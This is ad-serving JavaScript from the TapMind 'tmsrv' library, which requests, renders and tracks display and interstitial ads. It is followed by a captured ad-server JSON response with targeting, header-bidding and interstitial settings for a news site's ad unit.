    window.tmsrv.getRandomInt=function (min, max) { return Math.floor(Math.random() * (max - min + 1)) + min; };

    window.tmsrv.generateId = function () {
        var ts = (+new Date).toString();
        var parts = ts.split('').reverse();
        var id = '';
        for (var i = 0; i < 8; ++i) {
            var index = window.tmsrv.getRandomInt(0, parts.length - 1);
            id += parts[index];
        }
        return id;
    };

    window.tmsrv.schain = function (data, callback) {
        //var schainJsonData='domain='+data.adomain;
        const schainhbdata = data.header_bidding;
        var schainJsonData = {
            domain: data.adomain,
            bidders: schainhbdata.map(p => ({
                bidder: p.bidder,
                operationalDomain: p.operational_domain
            }))
        };
        //console.log("Schain Request:", schainJsonData);
        var xhr = new XMLHttpRequest();
        xhr.onreadystatechange = function () {
            if (xhr.readyState == XMLHttpRequest.DONE) {
                data.header_bidding_schain = JSON.parse(xhr.responseText).header_bidding_schain;
                //console.log("Schain Responce:", xhr.responseText);
                callback(data);
            }
        }
        xhr.open("POST", window.tmsrv.Schain);
        xhr.setRequestHeader('Accept', 'application/json');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(JSON.stringify(schainJsonData));
    };

    window.tmsrv.IHBRep = function (eventType, data, callback) {
        var ihbReqData = {};
        ihbReqData.eventType = eventType;
        ihbReqData.eventData = data;
        //console.log("IHB Request:", ihbReqData);
        var xhr = new XMLHttpRequest();
        xhr.onreadystatechange = function () {
            if (xhr.readyState == XMLHttpRequest.DONE) {
                //console.log("IHB Responce:", xhr.responseText);
                //callback(xhr.responseText);
            }
        }
        xhr.open("POST", window.tmsrv.IHB);
        xhr.setRequestHeader('Accept', 'application/json');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(JSON.stringify(ihbReqData));
    };

    window.tmsrv.unfilledCheck = function (eventType, dataId, dataDevice, dataCountry, callback) {
        const unfilledData = { eventType: eventType, adUnitId: dataId};
        if (dataDevice !== undefined) {
        unfilledData.device = dataDevice;
        }
        if (dataCountry !== undefined) {
        unfilledData.country = dataCountry;
        }

        //console.log("unfilled data:", unfilledData);
        var xhr = new XMLHttpRequest();
        xhr.onreadystatechange = function () {
        if (xhr.readyState == XMLHttpRequest.DONE) {
            //console.log("IHB Responce:", xhr.responseText);
            //callback(xhr.responseText);
        }
        };
        xhr.open("POST", window.tmsrv.unfilled);
        xhr.setRequestHeader("Accept", "application/json");
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.send(JSON.stringify(unfilledData));
    };

    window.tmsrv.getWindowFromIframe = function (iframe) {
        var doc;
        if (iframe.contentWindow) {
            return iframe.contentWindow;
        }
        if (iframe.window) {
            return iframe.window;
        }
        if (iframe.contentDocument) {
            doc = iframe.contentDocument;
        }
        if (!doc && iframe.document) {
            doc = iframe.document;
        }
        if (doc && doc.defaultView) {
            return doc.defaultView;
        }
        if (doc && doc.parentWindow) {
            return doc.parentWindow;
        }
        return undefined;
    };

    window.tmsrv.viewability = function (e) {
        var viewability = 0;
        try {
            var viewport = {
                top: window.tmsrv.W.pageYOffset,
                bottom: window.tmsrv.W.pageYOffset + window.tmsrv.W.innerHeight
            };
            var elementBoundingRect = e.getBoundingClientRect();
            var elementPos = {
                top: elementBoundingRect.y + window.tmsrv.W.pageYOffset,
                bottom: elementBoundingRect.y + elementBoundingRect.height + window.tmsrv.W.pageYOffset
            };
            if (viewport.top > elementPos.bottom || viewport.bottom < elementPos.top) return 0;
            if (viewport.top < elementPos.top && viewport.bottom > elementPos.bottom) return 100;
            if (elementPos.top < viewport.top && elementPos.bottom > viewport.bottom) return 100;
            var elementHeight = elementBoundingRect.height;
            var elementHeightInView = elementHeight;
            if (elementPos.top < viewport.top) {
                elementHeightInView = elementHeight - (window.tmsrv.W.pageYOffset - elementPos.top);
            }
            if (elementPos.bottom > viewport.bottom) {
                elementHeightInView = elementHeightInView - (elementPos.bottom - viewport.bottom);
            }
            var percentageInView = (elementHeightInView / window.innerHeight) * 100;
            viewability = Math.round(percentageInView);
        } catch (ex) {
        }
        return viewability;
    };
    window.tmsrv.enableLog = function (flag) {
        window.tmsrv.enableLog = flag;
    };
    window.tmsrv.log = function (json) {
        if (window.tmsrv.enableLog == false) return;
        var obj = null;
        if (arguments.length > 0) {
            obj = arguments[0];
        } else {
            console.clear();
        }
        var dt = new Date();
        var ts = 'TMSRV:[' + dt.toLocaleString('en-US', { hour: 'numeric', minute: 'numeric', second: 'numeric', hour12: true }) + '] ';
        if (typeof (obj) === 'string') {
            console.log('%c%s%c%s', 'color:blue;border:1px outset white;padding:2px;background-color:white;font-weight:bold;', ts, 'color:green;border:1px outset white;padding:2px;margin-left:2px;background-color:white;font-weight:bold;', obj);
        } else {
            console.log('%c%s', 'color:blue;border:1px outset white;padding:2px;background-color:white;font-weight:bold;', ts);
            console.log(obj);
        }
    };
    window.tmsrv.httpGet = function (url, callback, context) {
        var ajaxRequest = null;
        try {
            //Opera 8.0+, Firefox, Safari
            ajaxRequest = new window.tmsrv.W.XMLHttpRequest();
        } catch (e) {
            try {
                //Internet Explorer Browsers
                ajaxRequest = new window.tmsrv.W.ActiveXObject("Msxml2.XMLHTTP");
            } catch (ex) {
                try {
                    ajaxRequest = new window.tmsrv.W.ActiveXObject("Microsoft.XMLHTTP");
                } catch (e) {
                }
            }
        }
        if (ajaxRequest == null) {
            throw "[ web browser error ]";
        }
        ajaxRequest.onreadystatechange = function () {
            if (ajaxRequest.readyState === window.tmsrv.W.XMLHttpRequest.DONE) {
                if (ajaxRequest.status === 200) {
                    callback(JSON.parse(ajaxRequest.responseText), context);
                } else if(ajaxRequest.status==204) {
                    throw "[ TapMind setup error ]";
                } else {
                    throw "[ TapMind server error ]";
                }
            }
        };
        ajaxRequest.open("GET", url);
        ajaxRequest.withCredentials = true;
        ajaxRequest.setRequestHeader('Accept','text/plain');
        ajaxRequest.setRequestHeader('Content-Type','text/plain; charset=UTF-8');
        ajaxRequest.send();
    };
    window.tmsrv.httpPost = function (url, jsonData, callback, context) {
        var ajaxRequest = null;
        try {
            //Opera 8.0+, Firefox, Safari
            ajaxRequest = new window.tmsrv.W.XMLHttpRequest();
        } catch (e) {
            try {
                //Internet Explorer Browsers
                ajaxRequest = new window.tmsrv.W.ActiveXObject("Msxml2.XMLHTTP");
            } catch (ex) {
                try {
                    ajaxRequest = new window.tmsrv.W.ActiveXObject("Microsoft.XMLHTTP");
                } catch (e) {
                }
            }
        }
        if (ajaxRequest == null) {
            throw "[ web browser error ]";
        }
        ajaxRequest.onreadystatechange = function () {
            if (ajaxRequest.readyState === window.tmsrv.W.XMLHttpRequest.DONE) {
                if(ajaxRequest.status==200) {
                    callback(JSON.parse(ajaxRequest.responseText), context);
                } else if(ajaxRequest.status==204) {
                    throw "[ TapMind setup error ]";
                } else {
                    throw "[ TapMind server error ]";
                }
            }
        };
        ajaxRequest.open("POST", url);
        ajaxRequest.withCredentials = true;
        ajaxRequest.setRequestHeader('Accept','text/plain');
        ajaxRequest.setRequestHeader('Content-Type','text/plain; charset=UTF-8');
        ajaxRequest.send(JSON.stringify(jsonData));
    };

    window.tmsrv.substituteMacro = function (tag) {
        var domain = (new URL(data.url)).hostname;
        tag = tag.replaceAll('[DOMAIN]', domain);
        return tag;
    };

    window.tmsrv.resize = function (element, alignment, percentage) {
        percentage = percentage / 100.0;
        var transformOrigin = '0% 0%';
        var transform = 'scale(' + percentage + ',' + percentage + ')';
        if (alignment == 'left') {
            element.style.left = '0%';
        } else if (alignment == 'center') {
            element.style.left = '50%';
            transform += ' translate(-50%,0%)';
        } else if (alignment == 'right') {
            element.style.right = '0%';
        }
        element.style.webkitTransformOrigin = transformOrigin;
        element.style.mozTransformOrigin = transformOrigin;
        element.style.msTransformOrigin = transformOrigin;
        element.style.oTransformOrigin = transformOrigin;
        element.style.transformOrigin = transformOrigin;
        element.style.transformOrigin = transformOrigin;
        element.style.webkitTransform = transform;
        element.style.mozTransform = transform;
        element.style.msTransform = transform;
        element.style.oTransform = transform;
        element.style.transform = transform;
    };

    window.tmsrv.resizeInt = function (element, alignment, percentage) {
        percentage = percentage / 100.0;
        var transformOrigin = '0% 0%';
        var transform = 'scale(' + percentage + ',' + percentage + ')';
        if (alignment == 'left') {
            element.style.left = '0%';
        } else if (alignment == 'center') {
            element.style.left = '50%';
            transform += ' translate(-50%,-50%)';
        } else if (alignment == 'right') {
            element.style.right = '0%';
        }
        element.style.webkitTransformOrigin = transformOrigin;
        element.style.mozTransformOrigin = transformOrigin;
        element.style.msTransformOrigin = transformOrigin;
        element.style.oTransformOrigin = transformOrigin;
        element.style.transformOrigin = transformOrigin;
        element.style.transformOrigin = transformOrigin;
        element.style.webkitTransform = transform;
        element.style.mozTransform = transform;
        element.style.msTransform = transform;
        element.style.oTransform = transform;
        element.style.transform = transform;
    };

    window.tmsrv.clickTrack = function () { };
    window.tmsrv.refreshedImpression = function () { };
    window.tmsrv.createIframe = function (parent, doc, width, height, content, adData, callback) {
        var html = '';
        html += '<!doctype html>';
        html += '<html>';
        html += '<head>';
        html += '</head>';
        html += '<body topmargin=0 leftmargin=0 marginwidth=0 marginheight=0>';
        html += decodeURIComponent(escape(content));
        html += '</body>';
        html += '</html>';
        parent.innerHTML = "";
        var adIframe = doc.createElement('iframe');
        parent.appendChild(adIframe);
        adIframe.setAttribute('width', width);
        adIframe.setAttribute('height', height);
        adIframe.setAttribute('allow', 'autoplay;fullscreen;');
        adIframe.setAttribute('frameborder', 0);
        adIframe.setAttribute('scrolling', 'no');
        adIframe.setAttribute('marginheight', 0);
        adIframe.setAttribute('marginwidth', 0);
        adIframe.style.width = width + 'px';
        adIframe.style.height = height + 'px';
        adIframe.style.margin = '0px';
        adIframe.style.padding = '0px';
        adIframe.style.overflow = 'hidden';
        adIframe.tmsrv = window.tmsrv;
        if (typeof (adData) !== 'undefined' && adData != null) {
            adIframe.adData = adData;
            adIframe.adCode = window.tmsrv;
        }
        if (typeof (callback) !== 'undefined' && callback != null) {
            adIframe.callback = callback;
        }
        var adIframeCtl = window.tmsrv.getWindowFromIframe(adIframe);
        adIframeCtl.document.open();
        adIframeCtl.document.write(html);
        adIframeCtl.document.close();
        return adIframe;
    };

    window.tmsrv.isWindow = function (obj) { return obj != null && obj === obj.window; };
    window.tmsrv.getWindow = function (elem) { return window.tmsrv.isWindow(elem) ? elem : elem.nodeType === 9 && elem.defaultView; };

    window.tmsrv.offset = function (elem) {
        var docElem, win,
            box = { top: 0, left: 0 },
            doc = elem && elem.ownerDocument;
        docElem = doc.documentElement;
        if (typeof (elem.getBoundingClientRect) !== typeof (undefined)) {
            box = elem.getBoundingClientRect();
        }
        win = window.tmsrv.getWindow(doc);
        return {
            top: box.top + win.pageYOffset - docElem.clientTop,
            left: box.left + win.pageXOffset - docElem.clientLeft
        };
    };

    window.tmsrv.getDim = function (element) {
        return {
            width: element.getBoundingClientRect().width,
            height: element.getBoundingClientRect().height,
            left: window.tmsrv.offset(element).left,
            top: window.tmsrv.offset(element).top
        };
    };

    window.tmsrv.adClass = function () {
        this.instanceId = window.tmsrv.generateId();
        this.user_consent = 0;
        this.partner_id = null;
        this.publisher_id = null;
        this.ad_unit_id = null;
        this.ad_unit_name = null;
        this.width = null;
        this.height = null;
        this.root = null;
        this.domain = null;
        this.enableLog = true;
        this.clickUrl = null;
        this.log = function () {
            if (this.enableLog == false) return;
            var obj = null;
            if (arguments.length > 0) {
                obj = arguments[0];
            } else {
                obj = this;
            }
            var dt = new Date();
            var ts = '[' + dt.toLocaleString('en-US', { hour: 'numeric', minute: 'numeric', second: 'numeric', hour12: true }) + '] ';
            if (this.ad_unit_name != null) {
                ts += '(' + this.ad_unit_name + ') ';
            }
            if (typeof (obj) === 'string') {
                console.log('%c%s%c%s', 'color:blue;border:1px outset white;padding:2px;background-color:white;font-weight:bold;', ts, 'color:green;border:1px outset white;padding:2px;margin-left:2px;background-color:white;font-weight:bold;', obj);
            } else {
                console.log('%c%s', 'color:blue;border:1px outset white;padding:2px;background-color:white;font-weight:bold;', ts);
                console.log(obj);
            }
        };
        this.AdSlot = function (r) {
            if (typeof (r) === 'string') {
                if (typeof (document.getElementById(r)) !== 'undefined') {
                    this.root = document.getElementById(r);
                }
            } else {
                this.root = r;
            }
        };
        this.CacheBuster = function (cb) {
        };
        this.UserConsent = function (user_consent) {
            this.user_consent = (user_consent == "%%USER_CONSENT%%") ? 0 : Number(user_consent);
        };
        this.Meta = function (_meta) {
            var meta = _meta.split("/");
            this.partner_id = Number(meta[1].substring(8));
            this.publisher_id = Number(meta[2].substring(8));
            this.ad_unit_id = Number(meta[3].substring(8));
            this.ad_unit_name = meta[4];
        };
        this.Domain = function (_domain) {
            this.domain = _domain;
        };
        this.EnableLog = function (flag) {
            this.enableLog = window.tmsrv.enableLog = flag;
        };
        this.ClickUrl = function (_clickUrl) {
            this.clickUrl = _clickUrl;
        };
        this.ViewURL = function (viewURL) {
        };
        this.Execute = function () {
            window.tmsrv.W = window;
            window.tmsrv.isTopWindow = false;
            window.tmsrv.isRootTop = false;
            var contextual_targeting = false;
            var title = "";
            var meta_keywords = "";
            var meta_description = "";
            var site = "";
            var language = "";
            try {
                window.tmsrv.W = window.top;
                window.tmsrv.isTopWindow = true;
                contextual_targeting = true;
                title = window.tmsrv.W.document.title;
                site = window.tmsrv.W.location.hostname;
                language = window.tmsrv.W.document.documentElement.lang || window.tmsrv.W.document.getElementsByTagName("html")[0].getAttribute("lang");
                try { meta_keywords = Array.from(window.tmsrv.W.document.getElementsByTagName("META")).filter(function (meta) { return meta.name == "keywords"; })[0].content; } catch (ex) { }
                try { meta_description = Array.from(window.tmsrv.W.document.getElementsByTagName("META")).filter(function (meta) { return meta.name == "description"; })[0].content; } catch (ex) { }
            } catch (ex) {
                //this.log(eval(ex));
                this.log('safeframe error, fell back');
                try {
                    window.tmsrv.D = window.tmsrv.W.document;
                } catch (ex1) {
                    window.tmsrv.W = window;
                    window.tmsrv.isTopWindow = false;
                }
            }
            window.tmsrv.D = window.tmsrv.W.document;
            /*window.tmsrv.W.onbeforeunload=function(e) { return window.tmsrv.stop(); };*/
            if (this.root == null) return;
            if (this.ad_unit_id != null) {
                var jsonData = {
                    cb: (new Date()).getTime(),
                    id: this.ad_unit_id,
                    what: "req",
                    user_consent: this.user_consent,
                    contextual_targeting: contextual_targeting,
                    title: title,
                    keywords: meta_keywords,
                    description: meta_description,
                    site: site,
                    language: language,
                    url: (window.location.href.substring(0, 500)),
                    domain: this.domain
                };
                window.tmsrv.httpPost(window.tmsrv.ASU+"/req", jsonData, this.init, this);
                //window.tmsrv.unfilledCheck('REQUEST',jsonData.id);
                //window.tmsrv.IHBRep('reqCount',jsonData);
            }
        };
        this.init = function (list, This) {
            window.tmsrv.log(list);
            if (list.length == 0) return;
            for (var i = 0; i < list.length; ++i) {
                window.tmsrv.instancesMetadata.push(list[i].pid);
                if (list[i].lce > 0 && list[i].type != "play") continue;
                try { list[i].postBid = atob(list[i].postBid); } catch (ex) { }
                //console.log(list[i].creative_content);
                //if (list[i].type != "play") {
                    //window.tmsrv.unfilledCheck('REQUEST', list[i].AdUnitID, list[i].device, list[i].country); 
                    var creative_content = list[i].creative_content;
                //}
                if (typeof (list[i].his) === 'undefined' && typeof (list[i].stdb) === 'undefined' && list[i].type != "play") {
                    if (typeof (creative_content.HbTag) !== 'undefined' && creative_content.HbTag.length > 0) {
                        creative_content.HbTag = creative_content.HbTag;
                    }
                    if (typeof (creative_content.SSPTag) !== 'undefined' && creative_content.SSPTag.length > 0) {
                        creative_content.SSPTag = creative_content.SSPTag;
                    }
                    try {
                        creative_content.tags = [];
                        for (var j = 1; j <= 5; ++j) {
                            if (creative_content["tag" + j].length > 0) {
                                creative_content.tags.push(creative_content["tag" + j]);
                            }
                        }
                        for (var j = 1; j <= 5; ++j) {
                            delete creative_content["tag" + j];
                        }
                    } catch (ex) { }
                    list[i].creative_content = creative_content;
                    if (list[i].type == "play") {
                        This.play(list[i], This);
                    } else if (list[i].type == "stdb") {
                        This.stdb2(list[i], This);
                    } else {
                        This.highImpact2(list[i], This);
                    }
                } else {
                    list[i].creative_content = creative_content;
                    if (list[i].type == "play") {
                        This.play(list[i], This);
                    } else if (list[i].type == "stdb") {
                        This.stdb1(list[i], This);
                    } else {
                        This.highImpact1(list[i], This);
                    }
                }
            }
        };
        this.play = function (jsonResponse, This) {
            //var adData=playerSettings;
            var jsFile = 'https://dev.tapmind.io/player/dev/player.js?v=1.3';
			var initFunction = 'init_vdo';
			//Main player call
			var ctjs = window.tmsrv.D.createElement("script");
			ctjs.src = jsFile;

			ctjs.onload = function () {
				const waitForInit = setInterval(() => {
					if (window.tmsrv.W && typeof window.tmsrv.W[initFunction] === 'function') {
						clearInterval(waitForInit);
						window.tmsrv.W[initFunction](jsonResponse, '', window.tmsrv, This.root);
					}
				}, 50);
			};

			window.tmsrv.D.head.appendChild(ctjs);
        };
        this.stdb1 = function (jsonResponse, This) {
            var adData = jsonResponse.stdb;
            if (typeof (adData.url) !== 'undefined') {
                if (jsonResponse.header_bidding.length > 0) {
                    if (window.tmsrv.header_bidding == false) {
                        var prebidjs = window.tmsrv.D.createElement("script");
                        prebidjs.src = "//dsrv-prbd.tmadsrv.com/prebid.js";
                        prebidjs.type = "text/javascript";
                        prebidjs.onload = function () {
                            window.tmsrv.header_bidding = true;
                            var jsFile = adData.url.split("~")[0];
                            var initFunction = adData.url.split("~")[1];
                            var ctjs = window.tmsrv.D.createElement("script");
                            ctjs.src = jsFile;
                            if (jsFile.substring("-modular")) {
                                ctjs.onload = function () {
                                    new window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                                };
                            } else {
                                ctjs.onload = function () {
                                    window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                                };
                            }
                            window.tmsrv.D.head.appendChild(ctjs);
                        };
                        window.tmsrv.D.head.appendChild(prebidjs);
                    } else {
                        var jsFile = adData.url.split("~")[0];
                        var initFunction = adData.url.split("~")[1];
                        var ctjs = window.tmsrv.D.createElement("script");
                        ctjs.src = jsFile;
                        if (jsFile.substring("-modular")) {
                            ctjs.onload = function () {
                                new window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                            };
                        } else {
                            ctjs.onload = function () {
                                window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                            };
                        }
                        window.tmsrv.D.head.appendChild(ctjs);
                    }
                } else {
                    var jsFile = adData.url.split("~")[0];
                    var initFunction = adData.url.split("~")[1];
                    var ctjs = window.tmsrv.D.createElement("script");
                    ctjs.src = jsFile;
                    if (jsFile.substring("-modular")) {
                        ctjs.onload = function () {
                            new window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                        };
                    } else {
                        ctjs.onload = function () {
                            window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                        };
                    }
                    window.tmsrv.D.head.appendChild(ctjs);
                }
            }
        };
        this.highImpact1 = function (jsonResponse, This) {
            var adData = jsonResponse.his;
            if (typeof (adData.url) !== 'undefined') {
                if (jsonResponse.header_bidding.length > 0) {
                    if (window.tmsrv.header_bidding == false) {
                        var prebidjs = window.tmsrv.D.createElement("script");
                        prebidjs.src = "//dsrv-prbd.tmadsrv.com/prebid.js";
                        prebidjs.type = "text/javascript";
                        prebidjs.onload = function () {
                            window.tmsrv.header_bidding = true;
                            var jsFile = adData.url.split("~")[0];
                            var initFunction = adData.url.split("~")[1];
                            var ctjs = window.tmsrv.D.createElement("script");
                            ctjs.src = jsFile;
                            if (jsFile.substring("-modular")) {
                                ctjs.onload = function () {
                                    new window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                                };
                            } else {
                                ctjs.onload = function () {
                                    window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                                };
                            }
                            window.tmsrv.D.head.appendChild(ctjs);
                        };
                        window.tmsrv.D.head.appendChild(prebidjs);
                    } else {
                        var jsFile = adData.url.split("~")[0];
                        var initFunction = adData.url.split("~")[1];
                        var ctjs = window.tmsrv.D.createElement("script");
                        ctjs.src = jsFile;
                        if (jsFile.substring("-modular")) {
                            ctjs.onload = function () {
                                new window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                            };
                        } else {
                            ctjs.onload = function () {
                                window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                            };
                        }
                        window.tmsrv.D.head.appendChild(ctjs);
                    }
                } else {
                    var jsFile = adData.url.split("~")[0];
                    var initFunction = adData.url.split("~")[1];
                    var ctjs = window.tmsrv.D.createElement("script");
                    ctjs.src = jsFile;
                    if (jsFile.substring("-modular")) {
                        ctjs.onload = function () {
                            new window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                        };
                    } else {
                        ctjs.onload = function () {
                            window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                        };
                    }
                    window.tmsrv.D.head.appendChild(ctjs);
                }
            }
        };
        this.stdb2 = function (jsonResponse, This) {
            var adData = jsonResponse.creative_content;
            if (typeof (adData.url) !== 'undefined') {
                if (jsonResponse.header_bidding.length > 0) {
                    if (window.tmsrv.header_bidding == false) {
                        var prebidjs = window.tmsrv.D.createElement("script");
                        prebidjs.src = "//dsrv-prbd.tmadsrv.com/prebid.js";
                        prebidjs.type = "text/javascript";
                        prebidjs.onload = function () {
                            window.tmsrv.header_bidding = true;
                            var jsFile = adData.url.split("~")[0];
                            var initFunction = adData.url.split("~")[1];
                            var ctjs = window.tmsrv.D.createElement("script");
                            ctjs.src = jsFile;
                            ctjs.onload = function () {
                                window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                            };
                            window.tmsrv.D.head.appendChild(ctjs);
                        };
                        window.tmsrv.D.head.appendChild(prebidjs);
                    } else {
                        var jsFile = adData.url.split("~")[0];
                        var initFunction = adData.url.split("~")[1];
                        var ctjs = window.tmsrv.D.createElement("script");
                        ctjs.src = jsFile;
                        ctjs.onload = function () {
                            window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                        };
                        window.tmsrv.D.head.appendChild(ctjs);
                    }
                } else {
                    var jsFile = adData.url.split("~")[0];
                    var initFunction = adData.url.split("~")[1];
                    var ctjs = window.tmsrv.D.createElement("script");
                    ctjs.src = jsFile;
                    ctjs.onload = function () {
                        window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                    };
                    window.tmsrv.D.head.appendChild(ctjs);
                }
            }
        };
        this.highImpact2 = function (jsonResponse, This) {
            var adData = jsonResponse.creative_content;
            if (typeof (adData.url) !== 'undefined') {
                if (jsonResponse.header_bidding.length > 0) {
                    if (window.tmsrv.header_bidding == false) {
                        var prebidjs = window.tmsrv.D.createElement("script");
                        prebidjs.src = "//dsrv-prbd.tmadsrv.com/prebid.js";
                        prebidjs.type = "text/javascript";
                        prebidjs.onload = function () {
                            window.tmsrv.header_bidding = true;
                            var jsFile = adData.url.split("~")[0];
                            var initFunction = adData.url.split("~")[1];
                            var ctjs = window.tmsrv.D.createElement("script");
                            ctjs.src = jsFile;
                            ctjs.onload = function () {
                                window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                            };
                            window.tmsrv.D.head.appendChild(ctjs);
                        };
                        window.tmsrv.D.head.appendChild(prebidjs);
                    } else {
                        var jsFile = adData.url.split("~")[0];
                        var initFunction = adData.url.split("~")[1];
                        var ctjs = window.tmsrv.D.createElement("script");
                        ctjs.src = jsFile;
                        ctjs.onload = function () {
                            window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                        };
                        window.tmsrv.D.head.appendChild(ctjs);
                    }
                } else {
                    var jsFile = adData.url.split("~")[0];
                    var initFunction = adData.url.split("~")[1];
                    var ctjs = window.tmsrv.D.createElement("script");
                    ctjs.src = jsFile;
                    ctjs.onload = function () {
                        window.tmsrv.W[initFunction](This.root, jsonResponse, window.tmsrv);
                    };
                    window.tmsrv.D.head.appendChild(ctjs);
                }
            }
        };
    };

    window.tmsrv.imp=function(ad_unit_id, pid, tid, viewability) {
        window.tmsrv.sendBeacon({
            what: "imp",
            AdUnitID: ad_unit_id,
            pid: pid,
            tid: tid,
            viewability: viewability
        });
    };
    window.tmsrv.click=function(ad_unit_id, pid, tid) {
        window.tmsrv.sendBeacon({
            what: "click",
            AdUnitID: ad_unit_id,
            pid: pid,
            tid: tid
        });
    };
    window.tmsrv.rreq=function(ad_unit_id, pid, callback) {
        var jsonRequest = {
            cb: (new Date()).getTime(),
            AdUnitID: ad_unit_id,
            what: "rreq",
            pid: pid
        };
        window.tmsrv.httpPost(window.tmsrv.ASU+"/rreq", jsonRequest, function (adUnit) {
            window.tmsrv.log(adUnit);
            if (adUnit === "[]") return;
            if (adUnit.lce == 0) {
                callback(adUnit);
            }
        }, null);
    };
    window.tmsrv.rimp=function (ad_unit_id, pid, tid, viewability) {
        window.tmsrv.sendBeacon({
            what: "rimp",
            AdUnitID: ad_unit_id,
            pid: pid,
            tid: tid,
            viewability: viewability
        });
    };
    window.tmsrv.rclick=function(ad_unit_id, pid, tid) {
        window.tmsrv.sendBeacon({
            what: "rclick",
            AdUnitID: ad_unit_id,
            pid: pid,
            tid: tid
        });
    };
    window.tmsrv.pload=function(ad_unit_id, pid, tid, viewability) {
        window.tmsrv.sendBeacon({
            what: "pload",
            id: ad_unit_id,
            pid: pid,
            tid: tid,
            viewability: viewability
        });
    };
    window.tmsrv.stop=function(){
        /*e.preventDefault(); e.returnValue=true;*/
        window.tmsrv.sendBeacon({
            what: "stop",
            list: window.tmsrv.instancesMetadata
        });
    };
    window.tmsrv.tevt = function (args, retries = 3) {
		const status = navigator.sendBeacon(window.tmsrv.ASU_Re, JSON.stringify(args));

		if (!status && retries > 0) {
			setTimeout(() => {
				window.tmsrv.tevt(args, retries - 1);
			}, 100);
		} else if (!status) {
			console.warn("sendBeacon failed after max retries:", args);
		}
	};
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://dsrv-srv.tmadsrv.com/ads/req
body_size: 2854
content:
[{"user_consent":0,"country":"US","creative_name":"TPMS-DSK-andhrajyothy.com-NA-Direct-RSwPB-INT-1x1-LI-N-PB","keywords":"","AdUnitGroupID":1561,"commit":{"LineItemCreative":{"value":{"list":[{"wp":100,"id":15129,"requests":77}],"index":1,"createTime":"2026-02-24T05:19:57.260+05:30"},"key":"8979"}},"language":"","pid":"5bced081-1112-11f1-911e-096f8e0cef90","type":"highImpact","his_name":"TPMS-AD-andhrajyothy.com-Direct-RSwPB-INT-1x1-V.2.5-HI-US-MOD","creative_size":"1x1","creative_id":15129,"tid":"5bcf6cc0-1112-11f1-911e-096f8e0cef90","his":{"browser_events":["touchstart","touchend","touchmove","click","keypress","keydown","keyup"],"z_index":"999999","event_settings":[{"eventPrority":1,"eventType":"onLoad","eventRefresh":false,"eventWeight":100,"eventState":true,"eventRefreshCount":2}],"skip_home":false,"disableLogging":true,"skip_urls_containing":[""],"margin_bottom":"0","user_frequency":{"tabSession":{"tabSessionState":true,"tabUnlimited":true,"tabCounts":5},"adSession":{"adSessionAdFrequencyLimit":1,"adSessionState":true,"adSessionAdFrequencyInterval":"minute","adSessionAdTimeInterval":true,"adSessionAdCounts":1}},"skip_urls_ending_with":[""],"closeForcefully":false,"closeButtonSize":"medium","zoom_percentage":"100","backgroundColour":"Black","refresh_interval":["60"],"ifHouse":false,"AdsBrand":"Ads by","ad_open_delay":"10","bandName":"Tapmind","openFrameonlyOnAd":true,"showBranding":false,"show_blur":true,"close_button_delay":"0","closeOnBlur":false,"url":"https://tmplts.tmadsrv.com/templates_v2/HIS_HB/intrstl-modular/intrstl_all_DSK_all_all.js~init_intr","margin_left":"0","autoCloseAd":false,"RefrehOnTabView":true,"size":"1x1","accidentalClick":false,"close_button":"left","close_buttonPosition":"top","autoCloseAd_Timer":"0","third_party":"","smartRefresh":true,"closeButton_Type":"default"},"latlon":"40.0992,-83.1141","contextual_targeting":true,"his_size":"1x1","state":"Ohio","his_id":3179,"brand":"","tenant":"tmsrv","AdUnitID":8902,"ip":"18.219.42.21","PartnerID":661,"AdvertiserName":"TMSRV-Neelam","PartnerName":"Aamoda Publications Private Limited","demand":{"preRoll":false,"preRollAndMidRoll":false,"midRoll":false},"zipcode":"43017","AdvertiserID":650,"domain":"Andhrajyothi.com","PublisherName":"andhrajyothy","PublisherID":811,"header_bidding":[{"floorPrice":0.2,"bidder":"adagio","bidder_timeout":1500,"buyer_name":"streamlyn-adagio","secondaryFloorPrice":0.03,"buyer_id":353,"bidder_adjustment":100,"timeout":1500,"schain":[{"hp":1,"asi":"adagio.io","sid":"1237"}],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"","size":[[300,600],[300,250],[120,600],[160,600],[336,280]],"buyerRequests":2,"conditions":[{"organizationId":"1237","site":"andhrajyothy-com","adUnitElementId":"TPMS-8902","placement":"andhrajyothy-com-INT-300x600"}]},{"floorPrice":0.2,"bidder":"projectagora","bidder_timeout":1500,"buyer_name":"Project 